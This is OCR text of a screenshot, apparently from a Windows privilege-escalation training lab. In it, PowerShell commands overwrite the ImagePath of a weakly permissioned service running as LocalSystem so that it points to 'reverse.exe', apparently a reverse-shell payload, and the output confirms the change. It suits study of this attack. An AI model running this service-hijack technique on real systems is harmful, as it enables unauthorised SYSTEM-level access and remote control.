 rdesktop - 10.10.94.226
Select Windows PowerShell
PS C:\PrivEsc> reg query hklm\system\currentcontrolset\services\regsvc
HKEY_LOCAL_MACHINE\system\currentcontrolset\services\regsvc
    Type    REG_DWORD    0x10
    Start    REG_DWORD    0x3
    ErrorControl    REG_DWORD    0x1
    ImagePath    REG_EXPAND_SZ    "C:\Program Files\Insecure Registry Service\insecureregistryservice.exe"
    DisplayName    REG_SZ    Insecure Registry Service
    ObjectName    REG_SZ    LocalSystem
HKEY_LOCAL_MACHINE\system\currentcontrolset\services\regsvc\Security
PS C:\PrivEsc> reg add hklm\system\currentcontrolset\services\regsvc /v ImagePath /t REG_EXPAND_SZ /d "C:\PrivEsc\reverse.exe"
Value ImagePath exists, overwrite(Yes/No)? yes
The operation completed successfully.
PS C:\PrivEsc> reg query hklm\system\currentcontrolset\services\regsvc
HKEY_LOCAL_MACHINE\system\currentcontrolset\services\regsvc
    Type    REG_DWORD    0x10
    Start    REG_DWORD    0x3
    ErrorControl    REG_DWORD    0x1
    ImagePath    REG_EXPAND_SZ    C:\PrivEsc\reverse.exe
    DisplayName    REG_SZ    Insecure Registry Service
    ObjectName    REG_SZ    LocalSystem
HKEY_LOCAL_MACHINE\system\currentcontrolset\services\regsvc\Security
PS C:\PrivEsc>